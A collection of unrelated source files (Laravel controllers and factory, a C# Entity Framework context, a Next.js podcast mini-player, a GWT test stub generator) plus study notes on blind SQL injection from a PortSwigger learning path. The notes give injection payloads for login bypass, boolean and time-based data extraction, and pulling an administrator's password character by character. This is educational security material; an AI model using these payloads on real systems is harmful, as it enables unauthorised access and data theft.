Log::channel('task')->info('Успешно показано', ['task' => $task]);
$task = TaskResource::make($task)->resolve();
return $task;
}
/**
* Update the specified resource in storage.
*/
public function update(UpdateTaskRequest $request, Task $task)
{
$data = $request->validated();
TaskService::update($task, $data);
$task = TaskMapper::storeTask($task);
$task = TaskResource::make($task)->resolve();
return $task;
}
/**
* Remove the specified resource from storage.
*/
public function destroy(Task $task)
{
TaskService::destroy($task);
return redirect()->route('api.tasks.index');
}
public function storeTaskPerformer(StoreTaskPerformerRequest $request, Task $task)
{
$data = $request->validated();
foreach ($data['performer_ids'] as $performerId) {
$task->performers()->syncWithoutDetaching($performerId);
}
return $task;
}
}
|
<?php
namespace Database\Factories;
use Illuminate\Database\Eloquent\Factories\Factory;
/**
* @extends \Illuminate\Database\Eloquent\Factories\Factory<\App\Models\PurchaseItem>
*/
class PurchaseItemFactory extends Factory
{
/**
* Define the model's default state.
*
* @return array<string, mixed>
*/
public function definition(): array
{
$quantity = rand(5, 100);
$unitCost = rand(1, 20) * 10;
return [
'purchase_id' => rand(1, 200),
'product_id' => rand(1, 1000),
'quantity' => $quantity,
'unit_cost' => $unitCost,
'total' => $quantity * $unitCost,
];
}
}
|
using Microsoft.AspNetCore.Identity.EntityFrameworkCore;
using Microsoft.EntityFrameworkCore;
using UCMS.Models.Domain;
namespace UCMS.Data
{
public class UCMSDbContext : DbContext {
public UCMSDbContext(DbContextOptions options) : base(options)
{
}
public DbSet<User> Users { get; set; }
public DbSet<Course> Courses { get; set; }
public DbSet<Lecture> Lectures { get; set; }
public DbSet<Professor> Professors { get; set; }
public DbSet<Semester> Semesters { get; set; }
public DbSet<StudentRegistration> StudentRegistrations { get; set; }
public DbSet<Subject> Subjects { get; set; }
public DbSet<Venue> Venues { get; set; }
public DbSet<VenueBooking> VenueBookings { get; set; }
public DbSet<Student> Students { get; set; }
public DbSet<SubjectAssign> SubjectAssigns { get; set; }
public DbSet<ProfessorAssign> ProfessorAssigns { get; set; }
public DbSet<StudentLectureEnrollment> StudentLectureEnrollments { get; set; }
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
modelBuilder.Entity<StudentLectureEnrollment>()
.HasKey(sle => new { sle.StudentId, sle.LectureId });
modelBuilder.Entity<StudentLectureEnrollment>()
.HasOne(sle => sle.Student)
.WithMany(student => student.LectureEnrollments)
.HasForeignKey(sle => sle.StudentId)
.OnDelete(DeleteBehavior.NoAction);
modelBuilder.Entity<StudentLectureEnrollment>()
.HasOne(sle => sle.Lecture)
.WithMany(lecture => lecture.StudentEnrollments)
.HasForeignKey(sle => sle.LectureId)
.OnDelete(DeleteBehavior.NoAction);
// Define relationships using data annotations
modelBuilder.Entity<StudentRegistration>()
.HasOne(sr => sr.User)
.WithMany()
.HasForeignKey(sr => sr.UserId)
.OnDelete(DeleteBehavior.NoAction); // Specify NO ACTION
modelBuilder.Entity<StudentRegistration>()
.HasOne(sr => sr.Course)
.WithMany()
.HasForeignKey(sr => sr.CourseId)
.OnDelete(DeleteBehavior.NoAction); // Specify NO ACTION
modelBuilder.Entity<StudentRegistration>()
.HasOne(sr => sr.Semester)
.WithMany()
.HasForeignKey(sr => sr.SemesterId)
.OnDelete(DeleteBehavior.NoAction); // Specify NO ACTION
// Professor to User
modelBuilder.Entity<Professor>()
.HasOne(p => p.User)
.WithOne(u => u.Professor)
.HasForeignKey<Professor>(p => p.UserId);
// Student to User
modelBuilder.Entity<Student>()
.HasOne(s => s.User)
.WithOne(u => u.Student)
.HasForeignKey<Student>(s => s.UserId);
// SubjectAssign to Semester, Professor, and Subject
modelBuilder.Entity<SubjectAssign>()
.HasOne(sa => sa.Semester)
.WithMany(s => s.SubjectAssigns)
.HasForeignKey(sa => sa.SemesterId);
modelBuilder.Entity<SubjectAssign>()
.HasOne(sa => sa.Subject)
.WithMany(s => s.SubjectAssigns)
.HasForeignKey(sa => sa.SubjectId);
// ProfessorAssign to Semester, Professor, and Subject
modelBuilder.Entity<ProfessorAssign>()
.HasOne(sa => sa.Semester)
.WithMany(s => s.ProfessorAssigns)
.HasForeignKey(sa => sa.SemesterId);
modelBuilder.Entity<ProfessorAssign>()
.HasOne(sa => sa.Professor)
.WithMany(u => u.ProfessorAssigns)
.HasForeignKey(sa => sa.ProfessorId);
modelBuilder.Entity<ProfessorAssign>()
.HasOne(sa => sa.Subject)
.WithMany(s => s.ProfessorAssigns)
.HasForeignKey(sa => sa.SubjectId);
// Lecture to Venue, Subject, Semester, and Professor
modelBuilder.Entity<Lecture>()
.HasOne(l => l.Venue)
.WithMany(v => v.Lectures)
.HasForeignKey(l => l.VenueId);
modelBuilder.Entity<Lecture>()
.HasOne(l => l.Subject)
.WithMany(s => s.Lectures)
.HasForeignKey(l => l.SubjectId);
modelBuilder.Entity<Lecture>()
.HasOne(l => l.Semester)
.WithMany(sm => sm.Lectures)
.HasForeignKey(l => l.SemesterId);
modelBuilder.Entity<Lecture>()
.HasOne(l => l.Professor)
.WithMany(p => p.Lectures)
.HasForeignKey(l => l.ProfessorId);
// Venue to Lecture
modelBuilder.Entity<Venue>()
.HasMany(v => v.Lectures)
.WithOne(l => l.Venue)
.HasForeignKey(l => l.VenueId);
modelBuilder.Entity<Venue>()
.HasMany(v => v.VenuesBooking)
.WithOne(vb => vb.Venue)
.HasForeignKey(vb => vb.VenueId);
modelBuilder.Entity<Professor>()
.HasMany(p => p.VenueBookings)
.WithOne(vb => vb.Professor)
.HasForeignKey(vb => vb.ProfessorId);
modelBuilder.Entity<VenueBooking>()
.HasOne(vb => vb.Professor)
.WithMany(p => p.VenueBookings)
.HasForeignKey(vb => vb.ProfessorId);
modelBuilder.Entity<VenueBooking>()
.HasOne(vb => vb.Venue)
.WithMany(v => v.VenuesBooking)
.HasForeignKey(vb => vb.VenueId);
// Subject to SubjectAssign and Lecture
modelBuilder.Entity<Subject>()
.HasMany(s => s.SubjectAssigns)
.WithOne(sa => sa.Subject)
.HasForeignKey(sa => sa.SubjectId);
modelBuilder.Entity<Subject>()
.HasMany(s => s.Lectures)
.WithOne(l => l.Subject)
.HasForeignKey(l => l.SubjectId);
// Course to Semester and Student
modelBuilder.Entity<Course>()
.HasMany(c => c.Semesters)
.WithOne(sm => sm.Course)
.HasForeignKey(sm => sm.CourseId);
modelBuilder.Entity<Course>()
.HasMany(sm => sm.StudentRegistration)
.WithOne(s => s.Course)
.HasForeignKey(s => s.CourseId);
// Semester to SubjectAssign, Lecture, and Student
modelBuilder.Entity<Semester>()
.HasMany(sm => sm.SubjectAssigns)
.WithOne(sa => sa.Semester)
.HasForeignKey(sa => sa.SemesterId);
modelBuilder.Entity<Semester>()
.HasMany(sm => sm.Lectures)
.WithOne(l => l.Semester)
.HasForeignKey(l => l.SemesterId);
modelBuilder.Entity<Semester>()
.HasMany(sm => sm.StudentRegistration)
.WithOne(s => s.Semester)
.HasForeignKey(s => s.SemesterId);
base.OnModelCreating(modelBuilder);
}
}
}
|
import { GetServerSideProps } from 'next'
import { useTranslation } from 'next-i18next'
import OmniAural from 'omniaural'
import { convertToNowPlayingItem, Episode } from 'podverse-shared'
import { Page } from '~/lib/utility/page'
import { PV } from '~/resources'
import { Meta } from '~/components/Meta/Meta'
import { getDefaultServerSideProps, getServerSidePropsWrapper } from '~/services/serverSideHelpers'
import { getEpisodeById } from '~/services/episode'
import { TwitterCardPlayer } from '~/components/TwitterCardPlayer/TwitterCardPlayer'
import { TwitterCardPlayerAPIAudio } from '~/components/TwitterCardPlayer/TwitterCardPlayerAPIAudio'
import { useEffect } from 'react'
import { audioIsLoaded, audioLoadNowPlayingItem } from '~/services/player/playerAudio'
interface ServerProps extends Page {
serverEpisode: Episode
}
// const keyPrefix = 'miniplayer_episode'
/* Player intended for iFrame use, like the Twitter card. */
export default function MiniPlayerEpisode({ serverEpisode }: ServerProps) {
/* Initialize */
const { t } = useTranslation()
useEffect(() => {
const shouldPlay = true
const nowPlayingItem = convertToNowPlayingItem(serverEpisode)
OmniAural.setPlayerItem(nowPlayingItem)
if (audioIsLoaded()) {
const previousNowPlayingItem = null
audioLoadNowPlayingItem(nowPlayingItem, previousNowPlayingItem, shouldPlay)
}
}, [])
/* Meta Tags */
const meta = {
currentUrl: `${PV.Config.WEB_BASE_URL}${PV.RoutePaths.web.miniplayer.episode}`,
description: serverEpisode.description,
title: serverEpisode.title
}
return (
<>
<Meta
description={meta.description}
ogDescription={meta.description}
ogTitle={meta.title}
ogType='website'
ogUrl={meta.currentUrl}
robotsNoIndex={true}
title={meta.title}
twitterDescription={meta.description}
twitterPlayerUrl={`${PV.Config.WEB_BASE_URL}${PV.RoutePaths.web.miniplayer.episode}/${serverEpisode.id}`}
twitterTitle={meta.title}
/>
<div className='mini-player-wrapper'>
<div className='embed-player-outer-wrapper'>
<div className='info-wrapper'>
<div className='info-text-wrapper'>
<div className='episode-title'>{serverEpisode.title || t('untitledEpisode')}</div>
<div className='podcast-title'>{serverEpisode.podcast.title || t('untitledPodcast')}</div>
</div>
</div>
<TwitterCardPlayer isClip={false} />
<TwitterCardPlayerAPIAudio />
</div>
</div>
</>
)
}
/* Server-Side Logic */
export const getServerSideProps: GetServerSideProps = async (ctx) => {
return await getServerSidePropsWrapper(async () => {
const { locale, params } = ctx
const { episodeId } = params
const [defaultServerProps, episodeResponse] = await Promise.all([
getDefaultServerSideProps(ctx, locale),
getEpisodeById(episodeId as string)
])
const serverEpisode = episodeResponse.data
const props: ServerProps = {
...defaultServerProps,
serverEpisode
}
return { props }
})
}
|
/*
* Copyright 2008 Google Inc.
*
* Licensed under the Apache License, Version 2.0 (the "License"); you may not
* use this file except in compliance with the License. You may obtain a copy of
* the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
* WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
* License for the specific language governing permissions and limitations under
* the License.
*/
package com.google.gwt.junit.rebind;
import com.google.gwt.core.ext.Generator;
import com.google.gwt.core.ext.GeneratorContext;
import com.google.gwt.core.ext.TreeLogger;
import com.google.gwt.core.ext.UnableToCompleteException;
import com.google.gwt.core.ext.typeinfo.JClassType;
import com.google.gwt.core.ext.typeinfo.JMethod;
import com.google.gwt.core.ext.typeinfo.JParameter;
import com.google.gwt.core.ext.typeinfo.NotFoundException;
import com.google.gwt.core.ext.typeinfo.TypeOracle;
import com.google.gwt.user.rebind.ClassSourceFileComposerFactory;
import com.google.gwt.user.rebind.SourceWriter;
import java.io.PrintWriter;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;
import java.util.Map;
/**
* This class generates a stub class for classes that derive from GWTTestCase.
* This stub class provides the necessary bridge between our Hosted or Hybrid
* mode classes and the JUnit system.
*/
public class JUnitTestCaseStubGenerator extends Generator {
/**
* An interface for filtering out methods.
*/
protected interface MethodFilter {
boolean accept(JMethod method);
}
/**
* Like JClassType.getMethod(String name) except:
*
* <li>it accepts a filter</li>
* <li>it searches the inheritance hierarchy (includes superclasses)</li>
*
* For methods which are overridden, only the most derived implementations are
* included.
*
* @param type the type to search (non-null)
* @return the set of matching methods (non-null)
*/
protected static Map<String, List<JMethod>> getAllMethods(JClassType type,
MethodFilter filter) {
Map<String, List<JMethod>> methods = new HashMap<String, List<JMethod>>();
JClassType cls = type;
while (cls != null) {
JMethod[] clsDeclMethods = cls.getMethods();
// For every method, include it iff our filter accepts it
// and we don't already have a matching method
for (int i = 0, n = clsDeclMethods.length; i < n; ++i) {
JMethod declMethod = clsDeclMethods[i];
if (!filter.accept(declMethod)) {
continue;
}
List<JMethod> list = methods.get(declMethod.getName());
if (list == null) {
list = new ArrayList<JMethod>();
methods.put(declMethod.getName(), list);
list.add(declMethod);
continue;
}
JParameter[] declParams = declMethod.getParameters();
for (int j = 0; j < list.size(); ++j) {
JMethod method = list.get(j);
JParameter[] parameters = method.getParameters();
if (!equals(declParams, parameters)) {
list.add(declMethod);
}
}
}
cls = cls.getSuperclass();
}
return methods;
}
/**
* Returns true if the method is considered to be a valid JUnit test method.
* The criteria are that the method's name begin with "test" and have public
* access. The method may be static. You must choose to include or exclude
* methods which have arguments.
*/
protected static boolean isJUnitTestMethod(JMethod method, boolean acceptArgs) {
if (!method.getName().startsWith("test")) {
return false;
}
if (!method.isPublic()) {
return false;
}
return acceptArgs || method.getParameters().length == 0 && !acceptArgs;
}
/**
* Returns true IFF the two sets of parameters are of the same lengths and
* types.
*
* @param params1 must not be null
* @param params2 must not be null
*/
private static boolean equals(JParameter[] params1, JParameter[] params2) {
if (params1.length != params2.length) {
return false;
}
for (int i = 0; i < params1.length; ++i) {
if (params1[i].getType() != params2[i].getType()) {
return false;
}
}
return true;
}
/**
* Returns the method names for the set of methods that are strictly JUnit
* test methods (have no arguments).
*
* @param requestedClass
*/
private static String[] getTestMethodNames(JClassType requestedClass) {
return getAllMethods(requestedClass, new MethodFilter() {
public boolean accept(JMethod method) {
return isJUnitTestMethod(method, false);
}
}).keySet().toArray(new String[] {});
}
protected TreeLogger logger;
private String packageName;
private String qualifiedStubClassName;
private JClassType requestedClass;
private String simpleStubClassName;
private SourceWriter sourceWriter;
private TypeOracle typeOracle;
/**
* Create a new type that satisfies the rebind request.
*/
@Override
public String generate(TreeLogger logger, GeneratorContext context,
String typeName) throws UnableToCompleteException {
if (!init(logger, context, typeName)) {
return qualifiedStubClassName;
}
writeSource();
sourceWriter.commit(logger);
return qualifiedStubClassName;
}
protected JClassType getRequestedClass() {
return requestedClass;
}
protected SourceWriter getSourceWriter() {
return sourceWriter;
}
protected TypeOracle getTypeOracle() {
return typeOracle;
}
@SuppressWarnings("unused")
protected void writeSource() throws UnableToCompleteException {
String[] testMethods = getTestMethodNames(requestedClass);
writeDoRunTestMethod(testMethods, sourceWriter);
}
/**
* Gets the name of the native stub class.
*/
private String getSimpleStubClassName(JClassType baseClass) {
return "__" + baseClass.getSimpleSourceName() + "_unitTestImpl";
}
private SourceWriter getSourceWriter(TreeLogger logger, GeneratorContext ctx,
String packageName, String className, String superclassName) {
PrintWriter printWriter = ctx.tryCreate(logger, packageName, className);
if (printWriter == null) {
return null;
}
ClassSourceFileComposerFactory composerFactory = new ClassSourceFileComposerFactory(
packageName, className);
composerFactory.setSuperclass(superclassName);
return composerFactory.createSourceWriter(ctx, printWriter);
}
private boolean init(TreeLogger logger, GeneratorContext context,
String typeName) throws UnableToCompleteException {
this.logger = logger;
typeOracle = context.getTypeOracle();
assert typeOracle != null;
try {
requestedClass = typeOracle.getType(typeName);
} catch (NotFoundException e) {
logger.log(
TreeLogger.ERROR,
"Could not find type '"
+ typeName
+ "'; please see the log, as this usually indicates a previous error ",
e);
throw new UnableToCompleteException();
}
// Get the stub class name, and see if its source file exists.
//
simpleStubClassName = getSimpleStubClassName(requestedClass);
packageName = requestedClass.getPackage().getName();
qualifiedStubClassName = packageName + "." + simpleStubClassName;
sourceWriter = getSourceWriter(logger, context, packageName,
simpleStubClassName, requestedClass.getQualifiedSourceName());
return sourceWriter != null;
}
private void writeDoRunTestMethod(String[] testMethodNames, SourceWriter sw) {
sw.println();
sw.println("protected final void doRunTest(String name) throws Throwable {");
sw.indent();
for (int i = 0, n = testMethodNames.length; i < n; ++i) {
String methodName = testMethodNames[i];
if (i > 0) {
sw.print("else ");
}
sw.println("if (name.equals(\"" + methodName + "\")) {");
sw.indentln(methodName + "();");
sw.println("}");
}
sw.outdent();
sw.println("}"); // finish doRunTest();
}
}
|
#+title: Blind SQL Injection
#+description: Notes about Blind SQL injection attack from learning path of Portswigger
#+author: [[https://github.com/touhidulshawan][Touhidul Shawan]]
* Table of Contens :toc:
- [[#what-is-blind-sql-injection][What is Blind SQL Injection]]
- [[#exploiting-blind-sql-injection-by-triggering-conditional-response][Exploiting Blind SQL injection by triggering conditional response]]
- [[#authentication-bypass][Authentication Bypass]]
- [[#boolean-based][Boolean Based]]
- [[#time-based][Time Based]]
* What is Blind SQL Injection
Blind SQL injection arises when an application is vulnerable to SQL injeciton, but it's HTTP responses do not contain the results of the relevant SQL query or the details of any database errors
Many techniques such as ~UNION~ attacks are not effective because they rely on beign able to see the results of the injected query within the application's response
* Exploiting Blind SQL injection by triggering conditional response
An application uses tracking cookies to track about usages like
~Cookie: TrackingID=somerandomstring~
It use a SQL query like this
#+begin_src sql
SELECT TrackingID FROM TrackedUsers WHERE TrackingID = 'somerandomstring'
#+end_src
This query is vulnerable to SQL injection, but the result from the query are not returned to the users. This is blind SQL injection. However, the application does behave differently depending on whether the query returns any data. If it returns data(because a recognized TrackingID was submitted), then a 'Welcome Back' message is displayed within the page. This behaior is enough to exploit the blind SQL injection vulnerability.
#+begin_src sql
' AND '1'='1
' AND '1'='2
#+end_src
The first of these values will cause the query to return results, because the injected ~AND '1'='1~ condition is true and so the 'Welcome Back' message will be displayed. But second value will cause the query to not return any results, because the injected condition is false, and the message will not be displayed. /This allows us to determine the answer to any single injected condition, and so extract data one bit at a time./
#+begin_src sql
xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm
#+end_src
*** Lab
- [[https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses][Blind SQL injection with conditional responses]]
* Authentication Bypass
In login machanism
#+begin_src sql
select * from users where username='%username%' and password='%password%' LIMIT 1;
#+end_src
=%username%= and =%password%= values are take from the login form. To make this into a query that always return true, we can enter into password field
#+begin_src sql
' OR 1=1;--
#+end_src
Which turn the SQL query into
#+begin_src sql
select * from users where username='%username%' and password='%password%' OR 1=1;
#+end_src
Since 1=1 always true and use or operator so this query will always return true
* Boolean Based
+ determine number of columns
#+begin_src sql
admin123' UNION SELECT 1;--
#+end_src
/increase until succeed/
#+begin_src sql
admin123' UNION SELECT 1,2,3;--
#+end_src
+ retrieve database name
#+begin_src sql
admin123' UNION SELECT 1,2,3 where database() like 's%';--
#+end_src
+ retreive table name
#+begin_src sql
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'sqli_three' and table_name like 'a%';--
#+end_src
+ retrieve column name
#+begin_src sql
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%';
#+end_src
* Time Based
- similar to boolean based query
- indicator of a correct query is based on the time the query takes to complete.
- determine the number of column
#+begin_src sql
admin12' UNION SELECT SLEEP(5);--
#+end_src
/if there is no pause in the response time, we know the query was unsuccessful, so have to add another column/
#+begin_src sql
admin12' UNION SELECT SLEEP(5),2;--
#+end_src
|
<?php
declare(strict_types=1);
namespace App\Http\Controllers;
use Illuminate\Http\Request;
use Illuminate\Http\Response;
use Faker\Factory as Faker;
use Illuminate\Support\Facades\Http;
use Carbon\Carbon;
use App\Enums\LoanPurposeEnum;
use App\Enums\CommonEnum;
use App\Enums\TitleEnum;
use App\Enums\GenderEnum;
use App\Enums\MaritalEnum;
use App\Enums\ResidentialStatusEnum;
use App\Enums\MobileTypeEnum;
use App\Enums\EmploymentStatusEnum;
use App\Enums\PaymentFrequencyEnum;
use App\Enums\PaymentMethodEnum;
use App\Enums\EmploymentIndustryEnum;
use App\Enums\BankNameEnum;
use App\Enums\BankCardTypeEnum;
/*
| The purpose of this class MediaApiController is to send a JSON API request to the server and
| also return a JSON API response.
*/
class MediaApiController extends Controller
{
/**
* Test lead or not
*
* @var testLead
*/
private int $testLead;
/**
* Affiliate ID
*
* @var affId
*/
private int $affId;
/**
* Affiliate password
*
* @var affPassword
*/
private string $affPassword;
/**
* Sub ID
*
* @var subId
*/
private string $subId;
/**
* Referring Website
*
* @var referringWebsite
*/
private string $referringWebsite;
/**
* Loan purpose
*
* @var loanPurpose
*/
private string $loanPurpose;
/**
* Loan amount
*
* @var loanAmount
*/
private int $loanAmount;
/**
* Loan term
*
* @var loanTerm
*/
private int $loanTerm;
/**
* Guarantor
*
* @var guarantor
*/
private string $guarantor;
/**
* Salutation
*
* @var title
*/
private string $title;
/**
* First name
*
* @var firstName
*/
private string $firstName;
/**
* Middle name
*
* @var middleName
*/
private string $middleName;
/**
* Last name
*
* @var lastName
*/
private string $lastName;
/**
* D.O.B
*
* @var dateOfBirth
*/
private string $dateOfBirth;
/**
* Marital status
*
* @var maritalStatus
*/
private string $maritalStatus;
/**
* Dependents
*
* @var noOfDependants
*/
private int $noOfDependants;
/**
* House Number
*
* @var houseNumber
*/
private int $houseNumber;
/**
* House name
*
* @var houseName
*/
private string $houseName;
/**
* Flat number
*
* @var flatNumber
*/
private int $flatNumber;
/**
* Street name
*
* @var streetName
*/
private string $streetName;
/**
* City
*
* @var city
*/
private string $city;
/**
* County
*
* @var county
*/
private string $county;
/**
* PostCode
*
* @var postCode
*/
private string $postCode;
/**
* Residential status
*
* @var residentialStatus
*/
private string $residentialStatus;
/**
* Address move in date
*
* @var addressMDate
*/
private string $addressMDate;
/**
* mobile
*
* @var mobile
*/
private string $mobile;
/**
* Mobile type
*
* @var mobileType
*/
private string $mobileType;
/**
* Home number
*
* @var homeNumber
*/
private string $homeNumber;
/**
* Work number
*
* @var workNumber
*/
private string $workNumber;
/**
* Email
*
* @var email
*/
private string $email;
/**
* Employment
*
* @var employment
*/
private string $employment;
/**
* Payment frequency
*
* @var paymentFrequency
*/
private string $paymentFrequency;
/**
* Payment method
*
* @var paymentMethod
*/
private string $paymentMethod;
/**
* Monthly income
*
* @var monthlyIncome
*/
private float $monthlyIncome;
/**
* Next pay date
*
* @var nextPDate
*/
private $nextPDate;
/**
* Following pay date
*
* @var followingPDate
*/
private string $followingPDate;
/**
* Job title
*
* @var jobTitle
*/
private string $jobTitle;
/**
* Employer name
*
* @var employerName
*/
private string $employerName;
/**
* Employer industry
*
* @var employerIndustry
*/
private string $employerIndustry;
/**
* Employment start date
*
* @var employmentDate
*/
private string $employmentDate;
/**
* Expenditure housing
*
* @var expenditureHousing
*/
private float $expenditureHousing;
/**
* Expenditure credit
*
* @var expenditureCredit
*/
private float $expenditureCredit;
/**
* Expenditure transport
*
* @var expenditureTransport
*/
private float $expenditureTransport;
/**
* Expenditure food
*
* @var expenditureFood
*/
private float $expenditureFood;
/**
* Expenditure utilities
*
* @var expenditureUtilities
*/
private float $expenditureUtilities;
/**
* Expenditure other
*
* @var expenditureOther
*/
private float $expenditureOther;
/**
* Bank name
*
* @var bankName
*/
private string $bankName;
/**
* Bank account number
*
* @var bankAccount
*/
private string $bankAccount;
/**
* Bank sort code
*
* @var bankSort
*/
private string $bankSort;
/**
* Bank card type
*
* @var bankCardType
*/
private string $bankCardType;
/**
* Consent email
*
* @var consentEmail
*/
private string $consentEmail;
/**
* Consent email sms
*
* @var consentEmailSms
*/
private int $consentEmailSms;
/**
* Consent sms
*
* @var consentSms
*/
private int $consentSms;
/**
* Consent call
*
* @var consentCall
*/
private int $consentCall;
/**
* Consent credit search
*
* @var consentCreditSearch
*/
private $consentCreditSearch;
/**
* Consent financial
*
* @var consentFinancial
*/
private string $consentFinancial;
/**
* User agent
*
* @var userAgent
*/
private string $userAgent;
/**
* User agent
*
* @var ipAddress
*/
private string $ipAddress;
/**
* To generate fake data
*
* @var faker
*/
private $faker;
/**
* To generate api request
*
* @var requestApi
*/
private array $apiRequest;
/**
* Api URL
*
* @var requestApi
*/
private string $apiURL;
/**
* Constructor to initiate values for the variables.
*/
public function __construct()
{
$this->faker = Faker::create();
$this->affId = intval(env("TEST_AFF_ID"));
$this->subId = $this->faker->regexify('[A-Z]{5}[0-4]{3}');
$this->referringWebsite = env('TEST_FAKE_WEBSITE');
$this->loanAmount = $this->faker->randomNumber(5, true);
$this->loanPurpose = LoanPurposeEnum::randomValue();
$this->loanTerm = $this->faker->randomDigit();
$this->guarantor = CommonEnum::randomValue();
$this->title = TitleEnum::randomValue();
$this->firstName = $this->faker->firstName();
$this->middleName = "";
$this->lastName = $this->faker->lastName();
$this->gender = GenderEnum::randomValue();
//$this->dateOfBirth = $this->faker->dateTime('+1 month')->format('d-m-Y');
$this->dateOfBirth = Carbon::now()->subYears(25)->format('d-m-Y');
$this->maritalStatus = MaritalEnum::randomValue();
$this->noOfDependants = $this->faker->randomDigit();
$this->houseNumber = $this->faker->randomDigit();
$this->houseName = $this->faker->word();
$this->flatNumber = $this->faker->randomDigit();
$this->streetName = $this->faker->sentence();
$this->city = $this->faker->city();
$this->county = $this->faker->country();
$this->postCode = $this->faker->bothify('?#??##');
$this->residentialStatus = ResidentialStatusEnum::randomValue();
$this->addressMDate = $this->faker->date('d-m-Y');
$this->mobile = env('TEST_MOBILE_NUMBER');
$this->mobileType = MobileTypeEnum::randomValue();
$this->homeNumber = env('TEST_MOBILE_NUMBER');
$this->workNumber = env('TEST_MOBILE_NUMBER');
$this->email = $this->faker->email();
$this->employment = EmploymentStatusEnum::randomValue();
$this->paymentFrequency = PaymentFrequencyEnum::randomValue();
$this->paymentMethod = PaymentMethodEnum::randomValue();
$this->monthlyIncome = $this->faker->randomNumber(4, true);
$this->nextPDate = $this->faker->dateTimeBetween('+1 week', '+1 month')->format('d-m-Y');
$this->followingPDate = $this->faker->dateTimeBetween('+3 week', '+2 month')->format('d-m-Y');
$this->jobTitle = $this->faker->text(10);
$this->employerName = $this->faker->word();
$this->employerIndustry = EmploymentIndustryEnum::randomValue();
$this->employmentDate = $this->faker->date('d-m-Y');
$this->expenditureHousing = $this->faker->randomNumber(3, true);
$this->expenditureCredit = $this->faker->randomNumber(2, true);
$this->expenditureTransport = $this->faker->randomNumber(2, true);
$this->expenditureFood = $this->faker->randomNumber(2, true);
$this->expenditureUtilities = $this->faker->randomNumber(2, true);
$this->expenditureOther = $this->faker->randomNumber(2, true);
$this->bankName = BankNameEnum::randomValue();
$this->bankAccount = strval($this->faker->randomNumber(8, true));
$this->bankSort = env('TEST_SORT_CODDE');
$this->bankCardType = BankCardTypeEnum::randomValue();
$this->consentEmail = CommonEnum::randomValue();
$this->consentEmailSms = intval(CommonEnum::randomValue());
$this->consentSms = intval(CommonEnum::randomValue());
$this->consentCall = intval(CommonEnum::randomValue());
$this->consentCreditSearch = true;
$this->consentFinancial = CommonEnum::randomValue();
$this->userAgent = BankCardTypeEnum::randomValue();
$this->ip_address = getenv("REMOTE_ADDR");
if (env('TEST_LEAD') === true) {
$this->apiURL = env('TEST_URL');
} else {
$this->apiURL = env('LIVE_URL');
}
}
/**
* Display the leads form to users
*/
public function index()
{
return view('leads');
}
/**
* Get the API response from the server
*
* @return Json|Mixed
*
* @throws \GuzzleHttp\Exception\GuzzleException
*/
public function generateApiResponse(): mixed
{
//print_r($this->nextPDate);exit;
$this->apiRequest = [
"aff_id" => $this->affId,
"aff_password" => env('TEST_AFF_PASSWORD'),
"sub_id" => $this->subId,
"referring_website" => $this->referringWebsite,
"loan_amount" => $this->loanAmount,
"loan_purpose" => $this->loanPurpose,
"loan_term" => $this->loanTerm,
"guarantor" => $this->guarantor,
"title" => $this->title,
"first_name" => $this->firstName,
"middle_name" => $this->middleName,
"last_name" => $this->lastName,
"gender" => $this->gender,
"date_of_birth" => $this->dateOfBirth,
"marital_status" => $this->maritalStatus,
"number_of_dependents" => $this->noOfDependants,
"house_number" => $this->houseNumber,
"house_name" => $this->houseName,
"flat_number" => $this->flatNumber,
"street_name" => $this->streetName,
"city" => $this->city,
"county" => $this->county,
"post_code" => $this->postCode,
"residential_status" => $this->residentialStatus,
"address_move_in_date" => $this->addressMDate,
"mobile_number" => $this->mobile,
"home_number" => $this->homeNumber,
"work_number" => $this->workNumber,
"mobile_phone_type" => $this->mobileType,
"email_address" => $this->email,
"employment_status" => $this->employment,
"payment_frequency" => $this->paymentFrequency,
"payment_method" => $this->paymentMethod,
"monthly_income" => $this->monthlyIncome,
"next_pay_date" => $this->nextPDate,
"following_pay_date" => $this->followingPDate,
"job_title" => $this->jobTitle,
"employer_name" => $this->employerName,
"employer_industry" => $this->employerIndustry,
"employment_start_date" => $this->employmentDate,
"expenditure_housing" => $this->expenditureHousing,
"expenditure_credit" => $this->expenditureCredit,
"expenditure_transport" => $this->expenditureTransport,
"expenditure_food" => $this->expenditureFood,
"expenditure_utilities" => $this->expenditureUtilities,
"expenditure_other" => $this->expenditureOther,
"bank_name" => $this->bankName,
"bank_account_number" => $this->bankAccount,
"bank_sort_code" => $this->bankSort,
"bank_card_type" => $this->bankCardType,
"consent_email_sms" => $this->consentEmailSms,
"consent_email" => $this->consentEmail,
"consent_sms" => $this->consentSms,
"consent_call" => $this->consentCall,
"consent_credit_search" => $this->consentCreditSearch,
"consent_financial" => $this->consentFinancial,
"user_agent" => $this->userAgent,
"ip_address" => $this->ip_address
];
if (env('TEST_LEAD') === true) {
$this->apiRequest['test_lead'] = true;
}
$jsonResponse = $this->jsonApiResponse($this->apiRequest, $this->apiURL);
return $jsonResponse;
}
/**
* Get the API response from the server
*
* @param Request $request
*
* @return Json|Mixed
*
* @throws \GuzzleHttp\Exception\GuzzleException
*/
public function submitAPIRequest(Request $request)
{
// Basic input validation
$this->validate(request(), [
'title' => 'required|string|min:2',
'fname' => 'required|string|min:3'
]);
// assign the salutation to lower case
$this->title = strtolower($request->title);
// assign the first name
$this->firstName = $request->fname;
$this->apiRequest = [
"aff_id" => $this->affId,
"aff_password" => env('TEST_AFF_PASSWORD'),
"sub_id" => $this->subId,
"referring_website" => $this->referringWebsite,
"loan_amount" => $this->loanAmount,
"loan_purpose" => $this->loanPurpose,
"loan_term" => $this->loanTerm,
"guarantor" => $this->guarantor,
"title" => $this->title,
"first_name" => $this->firstName,
"middle_name" => $this->middleName,
"last_name" => $this->lastName,
"gender" => $this->gender,
"date_of_birth" => $this->dateOfBirth,
"marital_status" => $this->maritalStatus,
"number_of_dependents" => $this->noOfDependants,
"house_number" => $this->houseNumber,
"house_name" => $this->houseName,
